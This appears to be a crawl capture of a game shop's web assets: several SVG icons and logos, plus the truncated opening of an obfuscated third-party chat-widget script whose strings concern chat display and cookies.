        sticky: false,
        time: 2000,
        class_name: class_name
    });
}

--- FILE ---
content_type: image/svg+xml
request_url: https://gamesforfarm.com/source/custom/css/gamesforfarm/img/icons/btn-search.svg
body_size: 302
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.7344 18.4264L15.2874 14.2589C16.4845 12.7536 17.2053 10.8408 17.2053 8.75743C17.2053 3.92887 13.3459 0 8.60265 0C3.8594 0 0 3.92883 0 8.75739C0 13.586 3.85945 17.5148 8.60269 17.5148C10.6492 17.5148 12.5282 16.7811 14.007 15.5624L18.454 19.7299C18.6306 19.9096 18.8624 20 19.0942 20C19.3261 20 19.5579 19.9096 19.7345 19.7299C20.0885 19.3695 20.0885 18.7869 19.7344 18.4264ZM8.60269 15.6711C4.85734 15.6711 1.8111 12.5701 1.8111 8.75739C1.8111 4.94467 4.85734 1.84364 8.60269 1.84364C12.348 1.84364 15.3943 4.94467 15.3943 8.75739C15.3943 12.5701 12.348 15.6711 8.60269 15.6711Z" fill="#889EB8" fill-opacity="0.5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gamesforfarm.com/source/custom/css/gamesforfarm/img/logo-gray.svg
body_size: 4451
content:
<svg width="302" height="80" viewBox="0 0 302 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M139.313 15.6588H155.071V35.3383C150.792 36.8035 146.089 37.536 140.961 37.536C135.333 37.536 130.98 35.9044 127.899 32.6411C124.836 29.3778 123.304 24.7243 123.304 18.6806C123.304 12.7867 124.986 8.19982 128.349 4.91989C131.712 1.63996 136.424 0 142.484 0C144.782 0 146.946 0.216442 148.978 0.649326C151.025 1.08221 152.807 1.63164 154.322 2.29762L151.2 10.0396C148.57 8.74093 145.681 8.0916 142.534 8.0916C139.654 8.0916 137.423 9.03229 135.841 10.9137C134.276 12.7784 133.494 15.4506 133.494 18.9304C133.494 22.3435 134.201 24.9491 135.616 26.7472C137.048 28.5287 139.104 29.4195 141.785 29.4195C143.25 29.4195 144.599 29.278 145.831 28.9949V23.2758H139.313V15.6588Z" fill="#889EB8"/>
<path d="M184.915 37.0366L183.117 30.1937H171.254L169.406 37.0366H158.568L170.48 0.374611H183.642L195.704 37.0366H184.915ZM181.069 22.1021L179.496 16.1083C179.13 14.7763 178.68 13.0531 178.147 10.9386C177.631 8.82418 177.29 7.30908 177.123 6.39337C176.974 7.24248 176.674 8.64103 176.224 10.589C175.791 12.537 174.817 16.3747 173.302 22.1021H181.069Z" fill="#889EB8"/>
<path d="M215.583 37.0366L208.116 10.7389H207.891C208.241 15.2175 208.416 18.6973 208.416 21.178V37.0366H199.675V0.524456H212.811L220.428 26.4476H220.628L228.095 0.524456H241.257V37.0366H232.191V21.0282C232.191 20.1957 232.2 19.2717 232.216 18.2561C232.249 17.2404 232.366 14.7514 232.566 10.7888H232.341L224.974 37.0366H215.583Z" fill="#889EB8"/>
<path d="M270.801 37.0366H249.124V0.524456H270.801V8.44124H258.988V14.1853H269.927V22.1021H258.988V28.9949H270.801V37.0366Z" fill="#889EB8"/>
<path d="M301.07 25.9481C301.07 28.2124 300.495 30.227 299.347 31.9918C298.198 33.74 296.541 35.1052 294.377 36.0876C292.212 37.0532 289.673 37.536 286.76 37.536C284.329 37.536 282.289 37.3696 280.641 37.0366C278.993 36.6869 277.278 36.0876 275.496 35.2384V26.4476C277.378 27.4132 279.334 28.1708 281.365 28.7202C283.396 29.253 285.261 29.5194 286.959 29.5194C288.425 29.5194 289.498 29.2696 290.181 28.7701C290.864 28.254 291.205 27.5964 291.205 26.7972C291.205 26.2977 291.063 25.8648 290.78 25.4985C290.514 25.1156 290.073 24.7327 289.457 24.3497C288.857 23.9668 287.242 23.1843 284.612 22.0022C282.231 20.92 280.441 19.871 279.242 18.8554C278.06 17.8398 277.178 16.6744 276.595 15.3591C276.029 14.0438 275.746 12.487 275.746 10.6889C275.746 7.32573 276.97 4.70345 279.417 2.82207C281.865 0.94069 285.228 0 289.507 0C293.286 0 297.14 0.874093 301.07 2.62228L298.048 10.2394C294.635 8.67433 291.688 7.89181 289.207 7.89181C287.925 7.89181 286.993 8.11658 286.41 8.56611C285.827 9.01564 285.536 9.5734 285.536 10.2394C285.536 10.9553 285.902 11.5963 286.635 12.1624C287.384 12.7285 289.399 13.7607 292.678 15.2592C295.825 16.6744 298.006 18.1978 299.222 19.8294C300.454 21.4444 301.07 23.484 301.07 25.9481Z" fill="#889EB8"/>
<path d="M129.536 79.6458H122.753V53.8093H137.819V59.4113H129.536V64.3418H137.174V69.9438H129.536V79.6458Z" fill="#889EB8"/>
<path d="M165.859 66.6922C165.859 71.0395 164.807 74.3442 162.703 76.6062C160.599 78.8682 157.518 79.9992 153.461 79.9992C149.462 79.9992 146.393 78.8623 144.254 76.5885C142.126 74.3147 141.062 71.0042 141.062 66.6569C141.062 62.3567 142.12 59.0756 144.236 56.8135C146.364 54.5397 149.45 53.4028 153.496 53.4028C157.553 53.4028 160.628 54.528 162.72 56.7782C164.813 59.0284 165.859 62.3331 165.859 66.6922ZM148.317 66.6922C148.317 71.6875 150.031 74.1851 153.461 74.1851C155.205 74.1851 156.495 73.5784 157.332 72.3649C158.181 71.1514 158.605 69.2605 158.605 66.6922C158.605 64.1121 158.175 62.2094 157.315 60.9841C156.466 59.7471 155.193 59.1286 153.496 59.1286C150.043 59.1286 148.317 61.6498 148.317 66.6922Z" fill="#889EB8"/>
<path d="M177.351 70.2443V79.6458H170.463V53.8093H178.816C185.744 53.8093 189.209 56.3541 189.209 61.4436C189.209 64.4361 187.767 66.7511 184.884 68.3887L192.313 79.6458H184.5L179.095 70.2443H177.351ZM177.351 64.9957H178.641C181.048 64.9957 182.251 63.9177 182.251 61.7617C182.251 59.9827 181.071 59.0932 178.711 59.0932H177.351V64.9957Z" fill="#889EB8"/>
<path d="M207.406 79.9992H200.496V53.5115H215.845V59.2548H207.406V64.3095H215.188V70.0528H207.406V79.9992Z" fill="#889EB8"/>
<path d="M236.044 79.9992L234.765 75.0351H226.326L225.012 79.9992H217.302L225.775 53.4028H235.138L243.718 79.9992H236.044ZM233.308 69.165L232.189 64.8168C231.928 63.8506 231.608 62.6005 231.229 61.0665C230.862 59.5326 230.619 58.4334 230.501 57.7691C230.394 58.3851 230.181 59.3997 229.861 60.8129C229.553 62.226 228.861 65.0101 227.783 69.165H233.308Z" fill="#889EB8"/>
<path d="M253.56 70.3608V79.9992H246.543V53.5115H255.052C262.111 53.5115 265.64 56.1204 265.64 61.3383C265.64 64.4062 264.172 66.7795 261.234 68.4584L268.802 79.9992H260.844L255.336 70.3608H253.56ZM253.56 64.9799H254.875C257.326 64.9799 258.552 63.8747 258.552 61.6644C258.552 59.8406 257.35 58.9287 254.946 58.9287H253.56V64.9799Z" fill="#889EB8"/>
<path d="M282.481 79.9992L277.17 60.9216H277.01C277.258 64.1706 277.383 66.695 277.383 68.4947V79.9992H271.165V53.5115H280.509L285.928 72.3174H286.07L291.382 53.5115H300.744V79.9992H294.295V68.386C294.295 67.782 294.301 67.1117 294.313 66.3749C294.337 65.6381 294.419 63.8324 294.562 60.9578H294.402L289.161 79.9992H282.481Z" fill="#889EB8"/>
<rect y="0.210449" width="114.569" height="79.7892" rx="5" fill="#889EB8"/>
<path d="M12.3419 29.6997C12.4451 29.1835 12.8249 28.7655 13.3286 28.6126C13.8359 28.4597 14.3814 28.5965 14.7533 28.9699C20.7875 35.0019 27.5841 33.5172 32.2218 31.2101C35.899 29.3807 39.6032 28.2693 43.2307 27.9063L51.5484 27.0747C55.3881 26.691 59.1663 25.4385 62.4744 23.454L62.9313 23.1796C65.8932 21.4023 68.4136 19.0756 70.4224 16.2637C72.593 13.225 75.8182 11.2219 79.5043 10.6232C83.1925 10.0244 86.8849 10.905 89.9054 13.1021L99.4803 20.0666C102.002 21.8996 102.821 25.2549 101.426 28.0439L100.792 29.3125C99.6143 31.6681 96.8867 32.7502 94.4585 31.9436L94.4382 32.0029C93.9073 33.5958 92.7252 34.9033 91.1937 35.5907C89.6629 36.2794 87.9002 36.2941 86.3555 35.6325L77.7012 31.9239L76.1522 37.0865H79.5832C82.6527 37.0865 85.1491 39.5829 85.1491 42.6523V44.9459C85.1491 46.9157 83.5465 48.5183 81.5766 48.5183C79.6068 48.5183 78.0042 46.9157 78.0042 44.9459C78.0042 44.5515 77.6841 44.2314 77.2897 44.2314H72.548C70.4956 46.8082 67.8313 48.8091 64.8369 50.063C65.2273 55.77 62.2436 58.9484 60.94 60.0502C60.8711 60.1087 60.8564 60.1856 60.8564 60.2399C60.8564 60.3549 60.9332 60.4581 61.044 60.4903L64.8397 61.6067C66.7013 62.1543 68.0013 63.8923 68.0013 65.8329V67.095C68.0013 67.8842 67.3615 68.524 66.5724 68.524H63.7144C63.7144 69.3132 63.0746 69.953 62.2854 69.953H48.4561C45.8382 69.953 43.7087 67.8235 43.7087 65.2056V62.1565C42.1647 60.7571 37.762 56.298 35.9497 49.7058C33.4529 49.1253 31.0197 48.3143 28.7155 47.2794C10.6735 39.1728 12.2651 30.0827 12.3419 29.6997ZM65.1344 65.666C65.0669 65.0534 64.6336 64.5254 64.0334 64.3485L60.2384 63.2321C58.9198 62.8449 57.9985 61.6142 57.9985 60.2395C57.9985 59.3207 58.3982 58.4561 59.0952 57.867C60.0098 57.0936 62.0089 54.9105 61.9882 50.9794C61.4159 51.1208 60.8379 51.2366 60.252 51.3255C59.884 54.7622 58.4929 58.4676 55.2123 61.9704C55.1441 62.0429 55.1034 62.1315 55.1034 62.2083C55.1034 62.3708 55.2137 62.5105 55.3699 62.5487L59.8883 63.6512C61.1137 63.9506 62.1257 64.6893 62.8052 65.6657H65.1344V65.666ZM29.8865 44.6726C31.6288 45.4546 33.4522 46.0987 35.322 46.6035C35.0734 44.6297 35.0759 42.5087 35.4517 40.2531C35.5814 39.4757 36.3119 38.9463 37.0964 39.0788C37.8745 39.2085 38.4004 39.9448 38.2707 40.7236C36.3359 52.3326 45.9418 60.317 46.0393 60.3963C46.3723 60.6678 46.567 61.0758 46.567 61.5052V65.2059C46.567 66.2476 47.4147 67.0954 48.4565 67.0954H60.3174C60.0333 66.7746 59.6525 66.5367 59.2106 66.4291L54.6929 65.326C53.2521 64.9744 52.2458 63.6926 52.2458 62.209C52.2458 61.4009 52.5598 60.6217 53.1278 60.0159C56.1747 56.7628 57.3283 53.329 57.5205 50.2066C57.5201 50.2027 57.5176 50.1995 57.5173 50.1956C57.5158 50.1791 57.5233 50.1645 57.5226 50.148C57.8638 44.2492 54.7851 39.4779 54.5861 39.1767C54.1513 38.5194 54.3299 37.6327 54.9865 37.1965C55.6432 36.7617 56.5284 36.9382 56.9653 37.5934C57.0175 37.6713 60.0526 42.3333 60.3377 48.4311C63.4518 47.8577 66.3355 46.3848 68.6469 44.231H68.3864C67.5973 44.231 66.9575 43.5912 66.9575 42.802C66.9575 42.0129 67.5973 41.373 68.3864 41.373H77.2901C79.2599 41.373 80.8625 42.9756 80.8625 44.9455C80.8625 45.3399 81.1826 45.66 81.577 45.66C81.9714 45.66 82.2915 45.3399 82.2915 44.9455V42.652C82.2915 41.1587 81.0769 39.9441 79.5836 39.9441H72.5901C71.801 39.9441 71.1612 39.3042 71.1612 38.5151C71.1612 37.7259 71.801 37.0861 72.5901 37.0861H73.1621C73.1825 37.0211 73.2067 36.9589 73.2264 36.8935L75.4242 29.5686C75.5413 29.1792 75.8189 28.8577 76.1883 28.6851C76.5573 28.5115 76.9818 28.5051 77.3565 28.6662L87.4823 33.0053C88.3036 33.3568 89.2063 33.3493 90.0233 32.9831C90.8396 32.617 91.4448 31.9478 91.7274 31.0987L91.8592 30.7032L80.3577 24.9523C79.6514 24.5993 79.3656 23.7409 79.7186 23.0349C80.0716 22.3294 80.9279 22.0429 81.6359 22.3958L94.2463 28.7012C94.2467 28.7016 94.247 28.7019 94.2474 28.7023L95.0408 29.0985C95.6103 29.3832 96.254 29.4286 96.8592 29.2281C97.4626 29.0267 97.9513 28.603 98.236 28.0335L98.8701 26.7649C99.6368 25.2313 99.187 23.3858 97.7998 22.3769L88.2246 15.4128C85.825 13.6676 82.8888 12.9692 79.9633 13.4436C77.035 13.9195 74.4728 15.5103 72.7488 17.9246C70.511 21.0576 67.7027 23.6494 64.4032 25.6296L63.9462 25.904C60.2788 28.1039 56.0904 29.4925 51.8342 29.918L43.5165 30.7496C40.2338 31.0776 36.8628 32.0936 33.4954 33.7687C29.6236 35.6932 22.6427 37.8981 15.9082 33.5712C17.224 36.3638 20.7182 40.5525 29.8865 44.6726Z" fill="#172331"/>
<path d="M87.3015 20.187C88.0667 20.187 88.6873 20.8075 88.6873 21.5728C88.6873 22.338 88.0667 22.9585 87.3015 22.9585C86.5363 22.9585 85.9158 22.338 85.9158 21.5728C85.9158 20.8075 86.5363 20.187 87.3015 20.187Z" fill="#172331"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gamesforfarm.com/source/custom/css/gamesforfarm/img/icons/contact-skype.svg
body_size: 609
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M25.8334 15.3295C25.9071 14.783 25.9591 14.2297 25.9591 13.6627C25.9591 6.87095 20.4544 1.36627 13.6627 1.36627C13.0957 1.36627 12.5423 1.41818 11.9958 1.49196C10.743 0.558803 9.19634 0 7.51447 0C3.36375 0 0 3.36375 0 7.51447C0 9.19634 0.558803 10.743 1.49196 11.9958C1.41818 12.5423 1.36627 13.0957 1.36627 13.6627C1.36627 20.4544 6.87095 25.9591 13.6627 25.9591C14.2297 25.9591 14.783 25.9071 15.3295 25.8334C16.5824 26.7665 18.129 27.3253 19.8109 27.3253C23.9616 27.3253 27.3253 23.9616 27.3253 19.8109C27.3253 18.129 26.7665 16.5824 25.8334 15.3295ZM13.634 20.494C9.83302 20.494 7.64836 18.502 7.64836 16.5455C7.64836 15.5481 8.69219 15.2298 9.11027 15.2298C10.0762 15.2298 10.3973 16.0181 10.5722 16.3788C11.5518 18.3954 12.4945 18.1304 13.4236 18.2178C14.2447 18.2957 16.1711 17.9336 16.1711 16.5264C16.1711 16.3925 16.3829 15.4771 14.7202 15.0221C13.6572 14.7325 11.784 14.3759 10.2415 13.7829C8.79056 13.2255 7.94074 12.0751 7.94074 10.594C7.94074 9.84942 8.3192 6.83133 13.4564 6.83133C16.883 6.83133 18.711 8.58699 18.711 10.1322C18.711 10.4875 18.5758 10.8003 18.3039 11.0832C18.032 11.366 17.2641 11.7772 16.4239 11.2403C16.2121 11.105 16.0386 10.8222 15.8282 10.4574C15.5768 9.99697 15.1642 9.1089 13.2692 9.1089C11.4288 9.1089 10.9192 9.98741 10.9192 10.3522C10.9192 11.5818 13.2664 11.8401 13.8963 12.0027C16.1971 12.5956 19.3286 13.1408 19.3286 16.2435C19.3258 19.8068 15.6205 20.494 13.634 20.494Z" fill="#889EB8"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gamesforfarm.com/source/custom/css/gamesforfarm/img/icons/btn-category.svg
body_size: 448
content:
<svg width="45" height="40" viewBox="0 0 45 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M33.1213 8.87843C34.2929 10.05 34.2929 11.9495 33.1213 13.1211C31.9498 14.2926 30.0502 14.2926 28.8787 13.1211C27.7071 11.9495 27.7071 10.05 28.8787 8.87843C30.0502 7.70686 31.9498 7.70686 33.1213 8.87843Z" fill="#0B1118"/>
<path d="M33.1213 17.8784C34.2929 19.05 34.2929 20.9495 33.1213 22.1211C31.9498 23.2926 30.0502 23.2926 28.8787 22.1211C27.7071 20.9495 27.7071 19.05 28.8787 17.8784C30.0502 16.7069 31.9498 16.7069 33.1213 17.8784Z" fill="#0B1118"/>
<path d="M33.1213 26.8784C34.2929 28.05 34.2929 29.9495 33.1213 31.1211C31.9498 32.2926 30.0502 32.2926 28.8787 31.1211C27.7071 29.9495 27.7071 28.05 28.8787 26.8784C30.0502 25.7069 31.9498 25.7069 33.1213 26.8784Z" fill="#0B1118"/>
<path d="M24.1213 8.87843C25.2929 10.05 25.2929 11.9495 24.1213 13.1211C22.9498 14.2926 21.0502 14.2926 19.8787 13.1211C18.7071 11.9495 18.7071 10.05 19.8787 8.87843C21.0502 7.70686 22.9498 7.70686 24.1213 8.87843Z" fill="#0B1118"/>
<path d="M24.1213 17.8784C25.2929 19.05 25.2929 20.9495 24.1213 22.1211C22.9498 23.2926 21.0502 23.2926 19.8787 22.1211C18.7071 20.9495 18.7071 19.05 19.8787 17.8784C21.0502 16.7069 22.9498 16.7069 24.1213 17.8784Z" fill="#0B1118"/>
<path d="M24.1213 26.8784C25.2929 28.05 25.2929 29.9495 24.1213 31.1211C22.9498 32.2926 21.0502 32.2926 19.8787 31.1211C18.7071 29.9495 18.7071 28.05 19.8787 26.8784C21.0502 25.7069 22.9498 25.7069 24.1213 26.8784Z" fill="#0B1118"/>
<path d="M15.1213 8.87843C16.2929 10.05 16.2929 11.9495 15.1213 13.1211C13.9498 14.2926 12.0502 14.2926 10.8787 13.1211C9.70711 11.9495 9.70711 10.05 10.8787 8.87843C12.0502 7.70686 13.9498 7.70686 15.1213 8.87843Z" fill="#0B1118"/>
<path d="M15.1213 17.8784C16.2929 19.05 16.2929 20.9495 15.1213 22.1211C13.9498 23.2926 12.0502 23.2926 10.8787 22.1211C9.70711 20.9495 9.70711 19.05 10.8787 17.8784C12.0502 16.7069 13.9498 16.7069 15.1213 17.8784Z" fill="#0B1118"/>
<path d="M15.1213 26.8784C16.2929 28.05 16.2929 29.9495 15.1213 31.1211C13.9498 32.2926 12.0502 32.2926 10.8787 31.1211C9.70711 29.9495 9.70711 28.05 10.8787 26.8784C12.0502 25.7069 13.9498 25.7069 15.1213 26.8784Z" fill="#0B1118"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gamesforfarm.com/source/custom/css/gamesforfarm/img/icons/payments/freekassa.svg
body_size: 2684
content:
<svg width="110" height="35" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10.695 5.12H3.68v4.83h5.75v1.61H3.68V18H1.84V3.51h8.855v1.61zM21.39 18l-3.45-5.98h-2.76V18h-1.84V3.51h5.405c1.196 0 2.223.422 3.082 1.265s1.288 1.84 1.288 2.99c0 .629-.115 1.204-.345 1.725-.215.506-.475.905-.782 1.196a6.627 6.627 0 01-.943.713c-.307.2-.575.33-.805.391l-.322.115L23.46 18h-2.07zM15.18 5.12v5.29h3.565c.69 0 1.28-.253 1.771-.759a2.61 2.61 0 00.759-1.886c0-.736-.253-1.357-.759-1.863-.49-.521-1.081-.782-1.771-.782H15.18zm12.758 11.27h7.59V18h-9.43V3.51h9.2v1.61h-7.36v4.6h6.785v1.61h-6.785v5.06zm12.42 0h7.59V18h-9.43V3.51h9.2v1.61h-7.36v4.6h6.786v1.61h-6.785v5.06z"
          fill="#FA5745"></path>
    <path d="M52.78 3.51V18h-1.84V3.51h1.84zM58.875 18l-6.095-7.36 5.635-7.13H60.6l-5.75 7.13L61.06 18h-2.185zm12.757 0l-1.38-3.565h-5.98L62.892 18h-1.956l5.52-14.49h1.61L73.587 18h-1.954zm-4.37-11.5l-2.415 6.325h4.83L67.26 6.5zm7.355.805c0-1.012.452-1.917 1.357-2.714.905-.797 2.024-1.196 3.358-1.196 1.257 0 2.315.43 3.174 1.288.874.843 1.311 1.87 1.311 3.082h-1.84c0-.797-.253-1.457-.759-1.978-.506-.521-1.135-.782-1.886-.782-.828 0-1.518.238-2.07.713-.537.46-.805.989-.805 1.587 0 .644.26 1.165.782 1.564.537.399 1.18.713 1.932.943.751.215 1.503.46 2.254.736.767.276 1.41.72 1.932 1.334.537.598.805 1.372.805 2.323 0 1.073-.445 1.993-1.334 2.76-.89.767-2.055 1.15-3.496 1.15-1.472 0-2.645-.406-3.519-1.219-.874-.813-1.311-1.863-1.311-3.151h1.84c0 .874.253 1.556.759 2.047.521.475 1.265.713 2.231.713.935 0 1.664-.215 2.185-.644.537-.445.805-.997.805-1.656 0-.644-.268-1.165-.805-1.564-.521-.399-1.158-.705-1.909-.92-.751-.23-1.51-.483-2.277-.759a4.769 4.769 0 01-1.932-1.311c-.521-.613-.782-1.395-.782-2.346zm11.388 0c0-1.012.452-1.917 1.357-2.714.904-.797 2.024-1.196 3.358-1.196 1.257 0 2.315.43 3.174 1.288.874.843 1.31 1.87 1.31 3.082h-1.84c0-.797-.252-1.457-.758-1.978-.506-.521-1.135-.782-1.886-.782-.828 0-1.518.238-2.07.713-.537.46-.805.989-.805 1.587 0 .644.26 1.165.782 1.564.536.399 1.18.713 1.932.943.751.215 1.502.46 2.254.736.766.276 1.41.72 1.932 1.334.536.598.805 1.372.805 2.323 0 1.073-.445 1.993-1.334 2.76-.89.767-2.055 1.15-3.496 1.15-1.472 0-2.645-.406-3.52-1.219-.873-.813-1.31-1.863-1.31-3.151h1.84c0 .874.253 1.556.759 2.047.521.475 1.265.713 2.23.713.936 0 1.664-.215 2.186-.644.536-.445.805-.997.805-1.656 0-.644-.269-1.165-.805-1.564-.522-.399-1.158-.705-1.91-.92-.75-.23-1.51-.483-2.276-.759a4.769 4.769 0 01-1.932-1.311c-.522-.613-.782-1.395-.782-2.346zM107.052 18l-1.38-3.565h-5.98L98.312 18h-1.955l5.52-14.49h1.61l5.52 14.49h-1.955zm-4.37-11.5l-2.415 6.325h4.83L102.682 6.5z"
          fill="#232323"></path>
    <path d="M2.394 25.24c-.383.42-.574.957-.574 1.61 0 .653.191 1.19.574 1.61.383.42.845.63 1.386.63.541 0 1.003-.21 1.386-.63.383-.42.574-.957.574-1.61 0-.653-.191-1.19-.574-1.61-.383-.42-.845-.63-1.386-.63-.541 0-1.003.21-1.386.63zM1.68 23.7l.28.7c.047-.056.117-.126.21-.21.093-.084.303-.196.63-.336.327-.15.677-.224 1.05-.224.821 0 1.517.303 2.086.91.57.607.854 1.377.854 2.31s-.285 1.703-.854 2.31c-.57.607-1.265.91-2.086.91-.373 0-.719-.07-1.036-.21-.308-.14-.527-.28-.658-.42l-.196-.21v3.01H.91V23.7h.77zm8.883-.07c.691 0 1.26.21 1.708.63.448.42.672.933.672 1.54V30h-.77l-.28-.7a2.175 2.175 0 01-.21.21c-.093.084-.303.2-.63.35-.326.14-.676.21-1.05.21-.616 0-1.12-.182-1.512-.546a1.762 1.762 0 01-.588-1.344c0-.653.294-1.153.882-1.498.588-.355 1.624-.532 3.108-.532v-.35c0-.317-.13-.593-.392-.826a1.3 1.3 0 00-.938-.364c-.69 0-1.11.303-1.26.91h-1.12c.075-.55.322-1.003.742-1.358.42-.355.966-.532 1.638-.532zm-.56 5.46c.532 0 .98-.15 1.344-.448.364-.308.546-.649.546-1.022v-.49c-1.176 0-1.96.089-2.352.266-.392.177-.588.462-.588.854 0 .224.098.42.294.588.196.168.448.252.756.252zm6.368.77l-2.45-6.16h1.12l1.89 4.83 1.89-4.83h1.12l-2.73 6.86c-.252.635-.518 1.083-.798 1.344-.27.27-.611.406-1.022.406l-.42-.07v-.84c.299 0 .528-.065.686-.196.168-.13.313-.345.434-.644l.28-.7zm10.853-6.23c.579 0 1.073.238 1.484.714.41.476.616 1.101.616 1.876V30h-1.05v-3.78c0-.504-.121-.896-.364-1.176a1.1 1.1 0 00-.896-.434c-.364 0-.677.15-.938.448-.261.299-.392.686-.392 1.162V30h-1.05v-3.78c0-.504-.121-.896-.364-1.176a1.1 1.1 0 00-.896-.434c-.355 0-.667.154-.938.462-.261.308-.392.69-.392 1.148V30h-1.05v-6.3h.77l.28.7a.625.625 0 01.056-.084c.028-.037.089-.098.182-.182a1.51 1.51 0 01.308-.238c.112-.065.257-.126.434-.182.177-.056.364-.084.56-.084.373 0 .705.093.994.28.29.187.49.373.602.56l.154.28c.019-.028.042-.065.07-.112.028-.056.098-.15.21-.28.112-.13.233-.243.364-.336a2.02 2.02 0 01.532-.266c.224-.084.462-.126.714-.126zm7.836 4.69h1.12c-.233.504-.57.924-1.008 1.26-.438.327-.966.49-1.582.49-.821 0-1.517-.303-2.086-.91-.57-.607-.854-1.377-.854-2.31 0-.924.28-1.69.84-2.296.57-.616 1.246-.924 2.03-.924.784 0 1.447.294 1.988.882.541.588.812 1.344.812 2.268l-.07.56h-4.48c.038.457.238.863.602 1.218s.77.532 1.218.532c.597 0 1.087-.257 1.47-.77zm-1.54-3.71c-.42 0-.803.173-1.148.518-.336.345-.537.78-.602 1.302h3.43c-.065-.55-.257-.99-.574-1.316-.308-.336-.676-.504-1.106-.504zm7.065-.98c.681 0 1.26.257 1.736.77s.714 1.167.714 1.96V30h-1.05v-3.64c0-.513-.15-.933-.448-1.26a1.424 1.424 0 00-1.092-.49c-.495 0-.901.163-1.218.49-.308.317-.462.737-.462 1.26V30h-1.05v-6.3h.77l.28.7c.046-.056.116-.126.21-.21.093-.084.294-.196.602-.336.317-.15.653-.224 1.008-.224zm4.828-.7v-.91h.91v1.68h1.4v.98h-1.4v3.29c0 .345.093.62.28.826.196.196.453.294.77.294l.35-.07v.91c-.14.093-.35.14-.63.14-.504 0-.933-.196-1.288-.588-.355-.392-.532-.896-.532-1.512v-3.29h-1.12v-.98h.49c.513 0 .77-.257.77-.77zm10.992 5.25c0 .541-.2.994-.602 1.358-.392.355-.914.532-1.568.532-.681 0-1.227-.182-1.638-.546-.41-.364-.634-.835-.672-1.414h1.05c.038.29.164.527.378.714.215.177.509.266.882.266.336 0 .607-.089.812-.266a.821.821 0 00.308-.644.627.627 0 00-.336-.574c-.224-.14-.5-.243-.826-.308-.317-.075-.64-.159-.966-.252a1.672 1.672 0 01-.826-.532c-.224-.27-.336-.625-.336-1.064 0-.504.196-.933.588-1.288.392-.355.896-.532 1.512-.532.654 0 1.167.173 1.54.518.383.345.593.803.63 1.372h-1.05c-.074-.607-.448-.91-1.12-.91-.298 0-.55.084-.756.252-.196.168-.294.364-.294.588 0 .252.112.448.336.588.224.13.495.233.812.308.327.065.654.145.98.238.327.093.602.275.826.546.224.261.336.611.336 1.05zm3.074 1.68l-2.45-6.16h1.12l1.89 4.83 1.89-4.83h1.12l-2.73 6.86c-.252.635-.518 1.083-.798 1.344-.271.27-.612.406-1.022.406l-.42-.07v-.84c.298 0 .527-.065.686-.196.168-.13.312-.345.434-.644l.28-.7zm8.752-1.68c0 .541-.2.994-.602 1.358-.392.355-.914.532-1.568.532-.68 0-1.227-.182-1.638-.546-.41-.364-.634-.835-.672-1.414h1.05a1.1 1.1 0 00.378.714c.215.177.51.266.882.266.336 0 .607-.089.812-.266a.822.822 0 00.308-.644.627.627 0 00-.336-.574c-.224-.14-.499-.243-.826-.308-.317-.075-.639-.159-.966-.252a1.671 1.671 0 01-.826-.532c-.224-.27-.336-.625-.336-1.064 0-.504.196-.933.588-1.288.392-.355.896-.532 1.512-.532.654 0 1.167.173 1.54.518.383.345.593.803.63 1.372h-1.05c-.074-.607-.448-.91-1.12-.91-.298 0-.55.084-.756.252-.196.168-.294.364-.294.588 0 .252.112.448.336.588.224.13.495.233.812.308.327.065.654.145.98.238.327.093.602.275.826.546.224.261.336.611.336 1.05zm2.024-5.25v-.91h.91v1.68h1.4v.98h-1.4v3.29c0 .345.093.62.28.826.196.196.453.294.77.294l.35-.07v.91c-.14.093-.35.14-.63.14-.504 0-.934-.196-1.288-.588-.355-.392-.532-.896-.532-1.512v-3.29h-1.12v-.98h.49c.513 0 .77-.257.77-.77zm7.708 5.39h1.12a3.32 3.32 0 01-1.008 1.26c-.44.327-.966.49-1.582.49-.822 0-1.517-.303-2.087-.91-.569-.607-.854-1.377-.854-2.31 0-.924.28-1.69.84-2.296.57-.616 1.246-.924 2.03-.924.785 0 1.447.294 1.989.882.54.588.811 1.344.811 2.268l-.07.56h-4.48c.038.457.239.863.603 1.218.363.355.77.532 1.218.532.597 0 1.087-.257 1.47-.77zm-1.54-3.71c-.42 0-.803.173-1.148.518-.337.345-.537.78-.603 1.302h3.43c-.065-.55-.256-.99-.574-1.316-.308-.336-.676-.504-1.106-.504zm10.424-.98c.579 0 1.073.238 1.484.714.41.476.616 1.101.616 1.876V30h-1.05v-3.78c0-.504-.121-.896-.364-1.176a1.1 1.1 0 00-.896-.434c-.364 0-.677.15-.938.448-.261.299-.392.686-.392 1.162V30h-1.05v-3.78c0-.504-.121-.896-.364-1.176a1.1 1.1 0 00-.896-.434c-.355 0-.667.154-.938.462-.261.308-.392.69-.392 1.148V30h-1.05v-6.3h.77l.28.7a.635.635 0 01.056-.084c.028-.037.089-.098.182-.182.093-.093.196-.173.308-.238.112-.065.257-.126.434-.182.177-.056.364-.084.56-.084.373 0 .705.093.994.28.29.187.49.373.602.56l.154.28c.019-.028.042-.065.07-.112.028-.056.098-.15.21-.28.112-.13.233-.243.364-.336a2.02 2.02 0 01.532-.266c.224-.084.462-.126.714-.126z"
          fill="#222"></path>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://argument.akkmoll.com/chat/chatik1e.js?s=2
body_size: 36727
content:
var _0x3f46=['Enter\x20your\x20email','round','createTextNode','_setupRealtimeServices','<div\x20id=\x27userChat-messenger-poweredby\x27>','conversations','#userChat-messenger\x20.userChat-messenger-conversationpart-ul\x20li[data-typing-admin]','ftp://','userAgent','src','new_message','talk','charAt','#userChat-messenger-collapsed.userChat-messenger-left_top\x20#userChat-collapsed-text:after,','responseText','&lt;','_openedEnterCallback','right_top','has_conversations','_setCookie','_runWhenDOMReady','\x20\x20border-left-color:\x20#','mousemove','<li\x20data-direction=\x27a2u\x27>','userChat_testcookie=1','conversations_unread','\x27></div>','\x20\x20border:\x201px\x20solid\x20rgba(','_settingsOverride','</a>','<li>','play','_setupMessenger','&amp;','<div\x20id=\x27userChat-messenger-writestatuses\x27></div>','realtimeServices','<div